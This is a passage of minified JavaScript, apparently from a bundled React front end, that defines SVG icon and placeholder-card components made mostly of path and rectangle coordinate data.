-1.5)",children:[(0,s.jsx)("path",{d:"M33,18A15,15,0,1,1,18,3,15,15,0,0,1,33,18Z",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"3"}),(0,s.jsx)("path",{d:"M18,24V18",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"3"}),(0,s.jsx)("path",{d:"M18,12h0",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"3"})]})})},z=function(e){var t=e.className;return(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"256",height:"256",fill:"none",viewBox:"0 0 256 256",className:t,children:(0,s.jsx)("path",{fill:"#FFF",d:"M47.443 115.806h.395c5.162 0 9.063 4.234 11.702 12.701 5.294 15.874 9.063 23.81 11.308 23.81 1.718 0 3.502-1.323 5.352-3.97 37.165-54.625 71.555-93.513 103.171-116.661C192.729 21.896 205.759 17 218.459 17c16.795 0 26.914.53 30.358 1.59 1.455.395 2.183 2.048 2.183 4.958 0 2.383-1.521 5.36-4.562 8.927-85.05 97.611-135.709 161.098-151.977 190.461-5.557 10.054-18.385 15.081-38.485 15.081-6.61 0-13.552-1.718-20.827-5.155-3.041-1.586-8.331-11.706-15.87-30.358C9.76 178.961 5 158.327 5 140.604c0-6.478 4.628-11.834 13.885-16.068 12.7-5.82 22.224-8.73 28.57-8.73h-.012z"})})},B=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"38",height:"48",viewBox:"0 0 38 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"36",height:"46",rx:"3",stroke:"#C0C0C0",strokeWidth:"2"}),(0,s.jsx)("path",{fill:"#C0C0C0",d:"M19.2278 13.9546H19.2042C17.3381 13.9613 15.5865 14.6925 14.266 16.0132C12.9489 17.3374 12.2213 19.0928 12.2213 20.9628C12.2213 22.8328 12.9489 24.5882 14.2694 25.9123C15.5865 27.2331 17.3415 27.9642 19.2076 27.971H19.2312C23.0949 27.971 26.2377 24.8274 26.2377 20.9628C26.2377 17.0982 23.0915 13.9546 19.2278 13.9546ZM25.2979 20.4911H22.6839C22.6536 19.5915 22.5424 18.7323 22.3538 17.9237C22.9298 17.7383 23.489 17.5025 24.028 17.2161C24.769 18.1662 25.2069 19.2916 25.2979 20.4911ZM18.7562 20.4911H16.6745C16.7014 19.6656 16.8025 18.8839 16.9709 18.1629C17.557 18.2943 18.1533 18.3751 18.7562 18.4021V20.4911ZM18.7562 21.4345V23.5201C18.1566 23.5471 17.557 23.6279 16.9709 23.7593C16.8025 23.0383 16.7014 22.2566 16.6745 21.4345H18.7562ZM19.6994 21.4345H21.7643C21.7374 22.2566 21.6363 23.0383 21.4679 23.756C20.8885 23.6246 20.2956 23.5471 19.6994 23.5201V21.4345ZM19.6994 20.4911V18.4021C20.299 18.3751 20.8919 18.2943 21.4679 18.1662C21.6363 18.8873 21.7374 19.6656 21.7643 20.4911H19.6994ZM23.3846 16.5186C22.9702 16.7242 22.5424 16.8994 22.1045 17.0409C21.8654 16.3199 21.5622 15.6965 21.2119 15.2046C22.0203 15.4843 22.758 15.9324 23.3846 16.5186ZM21.2153 17.2835C20.7201 17.3913 20.2114 17.4587 19.6994 17.4856V15.0126C20.2721 15.3225 20.8312 16.1548 21.2153 17.2835ZM18.7562 14.9991V17.4823C18.2375 17.4553 17.7255 17.3879 17.2236 17.2767C17.6143 16.1379 18.1802 15.3057 18.7562 14.9991ZM17.2202 15.2147C16.8732 15.7033 16.5734 16.3232 16.3343 17.0375C15.9031 16.896 15.4787 16.7208 15.0711 16.5186C15.6909 15.9358 16.4219 15.491 17.2202 15.2147ZM14.4277 17.2195C14.9599 17.5025 15.5157 17.7383 16.085 17.9203C15.893 18.7256 15.7818 19.5881 15.7549 20.4877H13.1611C13.2487 19.295 13.6866 18.1696 14.4277 17.2195ZM13.1578 21.4345H15.7515C15.7818 22.3341 15.893 23.1966 16.0816 24.0019C15.5124 24.1872 14.9565 24.4231 14.4243 24.7027C13.6866 23.756 13.2487 22.6306 13.1578 21.4345ZM15.0677 25.4069C15.4753 25.2048 15.8997 25.0296 16.3343 24.8881C16.5734 25.6057 16.8732 26.2223 17.2202 26.7142C16.4219 26.4312 15.6909 25.9898 15.0677 25.4069ZM17.2236 24.6455C17.7255 24.5343 18.2409 24.4669 18.7562 24.4399V26.9265C18.1768 26.6199 17.6143 25.7843 17.2236 24.6455ZM19.6994 26.913V24.4366C20.2114 24.4635 20.7201 24.5309 21.2153 24.6387C20.8312 25.7708 20.2721 26.603 19.6994 26.913ZM21.2153 26.721C21.5656 26.229 21.8687 25.6057 22.1079 24.8847C22.5458 25.0262 22.977 25.2048 23.3879 25.4103C22.7614 25.9932 22.0203 26.4413 21.2153 26.721ZM24.028 24.7061C23.489 24.4197 22.9298 24.1839 22.3538 23.9985C22.5424 23.1933 22.6536 22.3341 22.6839 21.4345H25.2979C25.2069 22.6306 24.7724 23.756 24.028 24.7061Z"}),(0,s.jsx)("rect",{x:"10.8197",y:"33",width:"16.8197",height:"1.86885",fill:"#C0C0C0"})]})},M=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"50",height:"32",viewBox:"0 0 50 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("path",{fill:"#C0C0C0",d:"M8.153 24.7484C8.16354 24.2147 8.15722 23.6803 8.18812 23.1474C8.26749 21.7862 8.71351 20.5537 9.49386 19.4511C10.4667 18.077 11.7555 17.1497 13.3556 16.7073C15.0146 16.249 16.6406 16.3798 18.1901 17.1548C20.2776 18.1991 21.5679 19.9 22.0743 22.2193C22.2281 22.9232 22.2211 23.6408 22.2176 24.3569C22.2176 24.4869 22.2239 24.6177 22.2267 24.7484H8.153Z"}),(0,s.jsx)("path",{fill:"#C0C0C0",d:"M15.4909 7.25114C15.8028 7.328 16.1273 7.3711 16.4244 7.48674C17.702 7.98379 18.5098 8.94125 18.8371 10.2794C19.2304 11.8855 18.8497 13.3062 17.6803 14.4741C16.4349 15.7182 14.3903 15.8424 13.0199 14.7456C11.7479 13.7271 11.233 12.3689 11.4529 10.7456C11.6453 9.32265 12.3814 8.25673 13.6507 7.61962C13.9829 7.45298 14.3671 7.39336 14.7274 7.28562C14.7801 7.26982 14.8356 7.26264 14.8897 7.25114H15.4909Z"}),(0,s.jsx)("path",{fill:"#C0C0C0",d:"M27.7814 11.3964H42.5938V15.0791H27.7814V11.3964Z"}),(0,s.jsx)("path",{fill:"#C0C0C0",d:"M27.7814 18.7618H38.8907V22.4446H27.7814V18.7618Z"}),(0,s.jsx)("rect",{x:"1.00818",y:"1.34814",width:"47.9918",height:"29.3033",rx:"3",stroke:"#C0C0C0",strokeWidth:"2"})]})},G=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"161",height:"161",viewBox:"0 0 161 161",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("path",{d:"M0 46.25V0H46.25C46.25 3.31371 43.5637 6 40.25 6H6V40.25C6 43.5637 3.31371 46.25 0 46.25Z",fill:"black"}),(0,s.jsx)("path",{d:"M120.75 6C117.436 6 114.75 3.31371 114.75 0H161V46.25C157.686 46.25 155 43.5637 155 40.25V6H120.75Z",fill:"black"}),(0,s.jsx)("path",{d:"M155 120.75C155 117.436 157.686 114.75 161 114.75V161H114.75C114.75 157.686 117.436 155 120.75 155H155V120.75Z",fill:"black"}),(0,s.jsx)("path",{d:"M40.25 155C43.5637 155 46.25 157.686 46.25 161H0V114.75C3.31371 114.75 6 117.436 6 120.75V155H40.25Z",fill:"black"}),(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M112.5 89.8333C116.08 89.8333 119.514 91.2293 122.046 93.7142C124.578 96.199 126 99.5692 126 103.083V106.241C126 122.04 107.055 134 81 134C54.945 134 36 122.662 36 106.241V103.083C36 99.5692 37.4223 96.199 39.9541 93.7142C42.4858 91.2293 45.9196 89.8333 49.5 89.8333H112.5ZM112.5 96.8333C114.266 96.8333 115.933 97.523 117.143 98.71C118.348 99.8926 119 101.468 119 103.083V106.241C119 111.01 116.199 115.985 109.577 120.099C102.938 124.222 93.045 127 81 127C68.885 127 58.9928 124.349 52.3808 120.306C45.8551 116.317 43 111.373 43 106.241V103.083C43 101.468 43.6524 99.8926 44.8573 98.71C46.0667 97.523 47.7343 96.8333 49.5 96.8333H112.5Z",fill:"black"}),(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M81 28C84.5457 28 88.0567 28.6854 91.3325 30.0172C94.6082 31.3489 97.5847 33.3009 100.092 35.7617C102.599 38.2224 104.588 41.1438 105.945 44.3589C107.302 47.574 108 51.02 108 54.5C108 57.98 107.302 61.426 105.945 64.6411C104.588 67.8562 102.599 70.7776 100.092 73.2383C97.5847 75.6991 94.6082 77.6511 91.3325 78.9828C88.0567 80.3146 84.5457 81 81 81C73.8392 81 66.9716 78.208 61.9081 73.2383C56.8446 68.2686 54 61.5282 54 54.5C54 47.4718 56.8446 40.7314 61.9081 35.7617C66.9716 30.792 73.8392 28 81 28ZM81 35C83.6444 35 86.26 35.5114 88.6962 36.5018C91.1322 37.4921 93.3372 38.9403 95.1886 40.7575C97.0397 42.5743 98.501 44.7241 99.4956 47.0806C100.49 49.4369 101 51.9576 101 54.5C101 57.0424 100.49 59.5631 99.4956 61.9194C98.501 64.2759 97.0397 66.4257 95.1886 68.2425C93.3372 70.0597 91.1322 71.5079 88.6962 72.4982C86.2599 73.4886 83.6444 74 81 74C75.6539 74 70.5525 71.9144 66.8114 68.2425C63.0747 64.5751 61 59.6291 61 54.5C61 49.3709 63.0747 44.4249 66.8114 40.7575C70.5525 37.0856 75.6539 35 81 35Z",fill:"black"})]})},H=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"240",height:"240",viewBox:"0 0 240 240",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("path",{d:"M122.683 25.123C173.457 25.123 214.618 66.2835 214.618 117.058C214.618 167.832 173.457 208.993 122.683 208.993C71.9085 208.993 30.748 167.832 30.748 117.058C30.7482 66.2836 71.9086 25.1232 122.683 25.123Z",fill:"url(#paint0_linear_1997_455)",stroke:"black",strokeWidth:"1.49603"}),(0,s.jsx)("path",{d:"M123.821 48.5377C138.431 48.5377 150.245 60.0995 150.245 74.3248C150.245 88.5501 138.431 100.112 123.821 100.112C109.212 100.112 97.3984 88.55 97.3984 74.3248C97.3985 60.0996 109.212 48.5378 123.821 48.5377Z",fill:"white",stroke:"black",strokeWidth:"1.49603"}),(0,s.jsx)("path",{d:"M122.868 114.559C150.433 114.559 172.685 136.355 172.788 163.266C168.408 167.645 152.458 182.947 127.488 184.601L126.259 184.671H126.258C96.369 186.147 76.69 166.995 72.9463 163.149C73.1132 136.292 95.3432 114.559 122.868 114.559Z",fill:"white",stroke:"black",strokeWidth:"1.49603"}),(0,s.jsx)("path",{d:"M2.79688 233.008C2.79688 235.325 4.67518 237.203 6.99219 237.203H35.625V240H6.99219L6.63281 239.991C3.05716 239.81 0.189807 236.943 0.00878906 233.367L0 233.008V204.375H2.79688V233.008ZM240 233.008L239.991 233.367C239.81 236.943 236.943 239.81 233.367 239.991L233.008 240H204.375V237.203H233.008C235.325 237.203 237.203 235.325 237.203 233.008V204.375H240V233.008ZM233.367 0.00878906C237.062 0.195831 240 3.25103 240 6.99219V35.625H237.203V6.99219C237.203 4.67518 235.325 2.79688 233.008 2.79688H204.375V0H233.008L233.367 0.00878906ZM35.625 2.79688H6.99219C4.67518 2.79688 2.79688 4.67518 2.79688 6.99219V35.625H0V6.99219C0 3.25103 2.93814 0.195833 6.63281 0.00878906L6.99219 0H35.625V2.79688Z",fill:"black"}),(0,s.jsx)("defs",{children:(0,s.jsxs)("linearGradient",{id:"paint0_linear_1997_455",x1:"157.127",y1:"24.2503",x2:"51.7852",y2:"176.518",gradientUnits:"userSpaceOnUse",children:[(0,s.jsx)("stop",{stopColor:"#89CC42"}),(0,s.jsx)("stop",{offset:"0.34",stopColor:"#41B8CC"}),(0,s.jsx)("stop",{offset:"0.7",stopColor:"#724DFB"}),(0,s.jsx)("stop",{offset:"1",stopColor:"#FF764F"})]})})]})},U=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"275",height:"190",viewBox:"0 0 292 190",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"290",height:"188",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("path",{d:"M36 132C36.0613 129.225 36.0245 126.445 36.2044 123.673C36.6663 116.594 39.2618 110.184 43.8029 104.45C49.464 97.3036 56.9645 92.4809 66.2756 90.1798C75.9302 87.7965 85.3926 88.4763 94.4095 92.5071C106.557 97.9387 114.066 106.785 117.013 118.847C117.908 122.508 117.867 126.24 117.847 129.964C117.847 130.64 117.884 131.32 117.9 132H36Z",fill:"#C9C9C9"}),(0,s.jsx)("path",{d:"M78.7013 41C80.5161 41.3997 82.4045 41.6239 84.1335 42.2253C91.5686 44.8103 96.2691 49.7899 98.1739 56.7494C100.463 65.1023 98.2474 72.4914 91.4419 78.5655C84.1948 85.0356 72.2963 85.6819 64.3217 79.9776C56.9194 74.6804 53.9233 67.6164 55.2026 59.1738C56.3226 51.7736 60.6062 46.2299 67.9922 42.9164C69.9256 42.0497 72.1614 41.7397 74.2583 41.1793C74.5648 41.0971 74.8877 41.0598 75.2025 41H78.7013Z",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"153",y:"41",width:"103",height:"14",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"153",y:"80",width:"103",height:"13",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"153",y:"118",width:"103",height:"14",rx:"4",fill:"#C9C9C9"})]})},F=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"275",height:"190",viewBox:"0 0 292 190",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"290",height:"188",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("rect",{x:"159",y:"36",width:"91",height:"14",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"42",y:"36",width:"76",height:"48",rx:"12",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"159",y:"68",width:"91",height:"13",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("path",{d:"M50 126H241",stroke:"#C9C9C9",strokeWidth:"14",strokeLinecap:"square",strokeLinejoin:"round",strokeDasharray:"4 4"})]})},V=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"417",height:"258",viewBox:"0 0 417 258",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"414.24",height:"256",rx:"12.76",stroke:"#D9DBDF",strokeWidth:"2",strokeDasharray:"5 5"}),(0,s.jsx)("rect",{opacity:"0.5",x:"149.212",y:"82.6668",width:"214.853",height:"17.8533",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"149.212",y:"124.667",width:"214.853",height:"16.8533",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"51.0265",y:"165.414",width:"313.04",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"51.0265",y:"41.5733",width:"313.04",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"})]})},K=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"417",height:"258",viewBox:"0 0 417 258",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"414.24",height:"256",rx:"12.76",stroke:"#D9DBDF",strokeWidth:"2",strokeDasharray:"5 5"}),(0,s.jsx)("rect",{opacity:"0.5",x:"222.212",y:"82.6668",width:"141.853",height:"17.8533",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"222.212",y:"124.667",width:"141.853",height:"16.8533",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"51.0265",y:"165.414",width:"313.04",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"51.0265",y:"41.5733",width:"313.04",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"52.1749",y:"73.6803",width:"138.747",height:"75.68",rx:"13.1867",fill:"#D1D4D9",stroke:"#D9DBDF",strokeWidth:"1.14667"})]})},W=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"275",height:"190",viewBox:"0 0 365 231",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1.86548",y:"1",width:"362",height:"229",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("rect",{x:"182.865",y:"28.4307",width:"132.283",height:"27.5423",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"50.5825",y:"120.831",width:"112.751",height:"11.55",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"50.5825",y:"146.596",width:"156.254",height:"11.55",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"50.5825",y:"172.361",width:"112.751",height:"11.55",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"50.5825",y:"73.7422",width:"264.566",height:"15.9923",rx:"4",fill:"#DEDEDE"})]})},Y=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"410",height:"260",viewBox:"0 0 410 260",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"408",height:"258",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("rect",{x:"205",y:"32",width:"149",height:"31",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"56",y:"136",width:"127",height:"13",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"56",y:"165",width:"176",height:"13",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"56",y:"194",width:"127",height:"13",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"56",y:"83",width:"298",height:"18",rx:"4",fill:"#DEDEDE"})]})},q=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"417",height:"258",viewBox:"0 0 417 258",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"414.24",height:"256",rx:"12.76",stroke:"#D9DBDF",strokeWidth:"2",strokeDasharray:"5 5"}),(0,s.jsx)("rect",{opacity:"0.5",x:"242.519",y:"82.8536",width:"121.547",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"242.519",y:"124.133",width:"121.547",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"51.0265",y:"165.414",width:"313.04",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"51.0265",y:"41.5733",width:"313.04",height:"17.2",fill:"#D9DBDF",stroke:"#D9DBDF",strokeWidth:"1.14667"}),(0,s.jsx)("rect",{opacity:"0.5",x:"52.1749",y:"73.6803",width:"138.747",height:"75.68",rx:"13.1867",fill:"#D1D4D9",stroke:"#D9DBDF",strokeWidth:"1.14667"})]})},j=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"292",height:"190",viewBox:"0 0 292 190",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"290",height:"188",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("path",{d:"M36 109C36.0532 106.59 36.0213 104.178 36.1772 101.771C36.5776 95.6258 38.8277 90.0608 42.7644 85.0828C47.6721 78.8789 54.1743 74.6922 62.2463 72.6945C70.6159 70.6254 78.819 71.2157 86.6358 74.7149C97.1669 79.4302 103.676 87.1097 106.231 97.5814C107.007 100.76 106.972 103.999 106.954 107.233C106.954 107.82 106.986 108.41 107 109H36Z",fill:"#C9C9C9"}),(0,s.jsx)("path",{d:"M73.0183 30C74.5915 30.347 76.2286 30.5416 77.7275 31.0637C84.173 33.3079 88.248 37.6308 89.8992 43.6725C91.8836 50.9239 89.963 57.3386 84.0632 62.6117C77.7806 68.2286 67.4657 68.7897 60.5524 63.8376C54.1352 59.239 51.5379 53.1065 52.647 45.7773C53.6179 39.3529 57.3314 34.5402 63.7344 31.6637C65.4105 30.9113 67.3487 30.6421 69.1665 30.1557C69.4323 30.0843 69.7122 30.0519 69.9851 30H73.0183Z",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"153",y:"30",width:"103",height:"14",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"153",y:"63",width:"103",height:"13",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"153",y:"95",width:"103",height:"14",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("path",{d:"M43 131L249 131",stroke:"#C9C9C9",strokeWidth:"14",strokeLinecap:"square",strokeLinejoin:"round",strokeDasharray:"4 4"})]})},Q=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"292",height:"190",viewBox:"0 0 292 190",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"290",height:"188",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("path",{d:"M194 137C194.046 134.895 194.019 132.788 194.155 130.686C194.504 125.319 196.469 120.458 199.907 116.11C204.193 110.692 209.871 107.035 216.919 105.29C224.228 103.483 231.391 103.998 238.217 107.055C247.413 111.173 253.098 117.881 255.329 127.027C256.006 129.803 255.975 132.632 255.96 135.456C255.96 135.969 255.988 136.484 256 137H194Z",fill:"#C9C9C9"}),(0,s.jsx)("path",{d:"M226.326 68C227.7 68.3031 229.129 68.473 230.438 68.9291C236.067 70.8892 239.625 74.6649 241.067 79.9418C242.8 86.2753 241.123 91.878 235.971 96.4837C230.485 101.39 221.477 101.88 215.44 97.5544C209.836 93.5379 207.568 88.1816 208.537 81.7801C209.385 76.1689 212.627 71.9655 218.219 69.4531C219.682 68.7959 221.375 68.5608 222.962 68.136C223.194 68.0736 223.439 68.0453 223.677 68H226.326Z",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"36",y:"42",width:"103",height:"14",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"36",y:"76",width:"103",height:"13",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"36",y:"109",width:"103",height:"14",rx:"4",fill:"#C9C9C9"})]})},X=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"292",height:"190",viewBox:"0 0 292 190",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"290",height:"188",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("rect",{x:"36",y:"26",width:"140",height:"14",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"36",y:"85",width:"52",height:"52",rx:"12",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"36",y:"53",width:"140",height:"13",rx:"4",fill:"#C9C9C9"}),(0,s.jsx)("rect",{x:"165",y:"124",width:"91",height:"13",rx:"4",fill:"#C9C9C9"})]})},J=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"410",height:"260",viewBox:"0 0 410 260",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{x:"1",y:"1",width:"408",height:"258",rx:"19",fill:"#D6D6D6",stroke:"#8E969A",strokeWidth:"2"}),(0,s.jsx)("rect",{x:"56.1643",y:"127.457",width:"127.774",height:"14.8571",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"56.1643",y:"151.229",width:"176.918",height:"14.8571",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"56.1643",y:"175",width:"127.774",height:"14.8571",rx:"4",fill:"#DEDEDE"}),(0,s.jsx)("rect",{x:"56.1643",y:"71",width:"297.671",height:"25.2571",rx:"4",fill:"#DEDEDE"})]})},$=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"50",height:"32",viewBox:"0 0 50 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("path",{d:"M41.8552 24.7482C41.8447 24.2145 41.851 23.6801 41.8201 23.1472C41.7407 21.786 41.2947 20.5535 40.5144 19.4509C39.5416 18.0769 38.2527 17.1496 36.6526 16.7071C34.9936 16.2489 33.3676 16.3796 31.8181 17.1546C29.7306 18.199 28.4403 19.8999 27.9339 22.2192C27.7801 22.9231 27.7871 23.6406 27.7906 24.3568C27.7906 24.4868 27.7843 24.6175 27.7815 24.7482H41.8552Z",fill:"#C0C0C0"}),(0,s.jsx)("path",{d:"M34.5173 7.25098C34.2054 7.32783 33.8809 7.37093 33.5838 7.48657C32.3062 7.98362 31.4984 8.94108 31.1711 10.2792C30.7778 11.8853 31.1585 13.306 32.328 14.474C33.5733 15.718 35.6179 15.8423 36.9883 14.7455C38.2603 13.727 38.7752 12.3687 38.5553 10.7454C38.3629 9.32248 37.6268 8.25656 36.3576 7.61945C36.0253 7.45281 35.6411 7.3932 35.2808 7.28545C35.2281 7.26965 35.1726 7.26247 35.1186 7.25098H34.5173Z",fill:"#C0C0C0"}),(0,s.jsx)("path",{d:"M22.2268 11.3962H7.41444V15.0789H22.2268V11.3962Z",fill:"#C0C0C0"}),(0,s.jsx)("path",{d:"M17.0082 18.7617H7.41444V22.4444H17.0082V18.7617Z",fill:"#C0C0C0"}),(0,s.jsx)("rect",{x:"1.00818",y:"1.34814",width:"47.9918",height:"29.3033",rx:"3",stroke:"#C0C0C0",strokeWidth:"2"})]})},ee=function(e){var t=e.className;return(0,s.jsxs)("svg",{width:"238",height:"238",viewBox:"0 0 238 238",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:t,children:[(0,s.jsx)("rect",{width:"238",height:"238",rx:"47",fill:"#26344E"}),(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44.2271 155.019L93.2051 106.041L109.876 122.712L54.6496 177.942L44.2305 167.523C40.7773 164.07 40.7773 158.469 44.2305 155.019H44.2271Z",fill:"url(#paint0_linear_1006_94)"}),(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M99.4572 133.135L87.9822 144.61L71.3076 127.938L82.7826 116.463L99.4572 133.135Z",fill:"url(#paint1_linear_1006_94)"}),(0,s.jsx)("path",{d:"M186.642 148.102C186.745 147.99 186.848 147.873 186.948 147.757C187.104 147.581 187.26 147.405 187.416 147.226C187.522 147.1 187.628 146.974 187.734 146.847C187.877 146.675 188.023 146.505 188.166 146.333C188.272 146.203 188.379 146.07 188.485 145.938C188.621 145.768 188.757 145.599 188.89 145.426C188.996 145.29 189.099 145.154 189.202 145.018C189.332 144.849 189.461 144.679 189.587 144.507C189.69 144.367 189.793 144.228 189.893 144.088C190.016 143.919 190.138 143.746 190.261 143.574C190.361 143.431 190.46 143.291 190.557 143.149C190.676 142.976 190.792 142.803 190.909 142.631C191.005 142.488 191.101 142.345 191.194 142.199C191.307 142.023 191.42 141.847 191.533 141.671C191.626 141.525 191.716 141.382 191.805 141.236C191.915 141.057 192.024 140.881 192.131 140.702C192.217 140.555 192.307 140.409 192.393 140.263C192.499 140.081 192.602 139.901 192.705 139.719C192.788 139.573 192.871 139.427 192.951 139.28C193.054 139.094 193.153 138.909 193.253 138.719C193.329 138.577 193.409 138.43 193.485 138.288C193.588 138.095 193.684 137.899 193.784 137.703C193.854 137.564 193.927 137.424 193.993 137.285C194.096 137.076 194.196 136.867 194.295 136.654C194.355 136.528 194.418 136.398 194.478 136.272C194.594 136.017 194.71 135.761 194.823 135.505C194.86 135.419 194.9 135.336 194.936 135.253C195.086 134.911 195.228 134.569 195.368 134.227C195.408 134.127 195.444 134.028 195.484 133.928C195.58 133.682 195.68 133.437 195.773 133.188C195.823 133.052 195.873 132.915 195.922 132.779C195.999 132.567 196.078 132.354 196.155 132.142C196.208 131.992 196.258 131.84 196.308 131.69C196.374 131.491 196.444 131.292 196.51 131.093C196.56 130.936 196.61 130.777 196.659 130.618C196.719 130.422 196.782 130.229 196.842 130.033C196.892 129.874 196.935 129.711 196.982 129.549C197.038 129.356 197.091 129.16 197.144 128.968C197.191 128.805 197.234 128.639 197.277 128.476C197.327 128.284 197.377 128.091 197.426 127.898C197.466 127.732 197.509 127.566 197.546 127.4C197.592 127.208 197.636 127.015 197.679 126.823C197.715 126.653 197.752 126.487 197.788 126.318C197.828 126.125 197.868 125.936 197.908 125.744C197.941 125.574 197.974 125.405 198.008 